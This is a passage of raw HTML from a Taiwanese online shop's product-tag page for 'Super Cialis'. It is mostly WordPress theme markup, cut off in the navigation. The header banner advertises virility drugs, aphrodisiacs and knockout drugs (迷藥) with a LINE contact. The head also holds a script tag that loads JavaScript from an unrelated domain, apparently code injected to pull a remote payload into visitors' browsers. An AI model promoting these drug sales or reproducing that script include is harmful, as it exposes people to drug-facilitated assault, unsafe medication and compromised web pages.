

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/shop-tag/%E8%B6%85%E7%B4%9A%E7%8A%80%E5%88%A9%E5%A3%AB
body_size: 21512
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>超級犀利士 - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/shop-tag/超級犀利士" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="超級犀利士 - 台灣壯陽藥局" />
<meta property="og:url" content="https://twzyyg.com/shop-tag/超級犀利士" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twzyyg.com/shop-tag/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab","url":"https://twzyyg.com/shop-tag/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab","name":"超級犀利士 - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/shop-tag/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab#primaryimage"},"image":{"@id":"https://twzyyg.com/shop-tag/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2.jpg","breadcrumb":{"@id":"https://twzyyg.com/shop-tag/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/shop-tag/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/03/EXTRA-SUPER-TADARISE-2.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/shop-tag/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"超級犀利士"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 標籤〈超級犀利士〉的資訊提供" href="https://twzyyg.com/shop-tag/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/1z8qdwcu/8100l.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/product_tag/159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tax-product_tag term-159 theme-flatsome woocommerce woocommerce-page woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#b3cadcc6c1f3d6ded2dadf" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
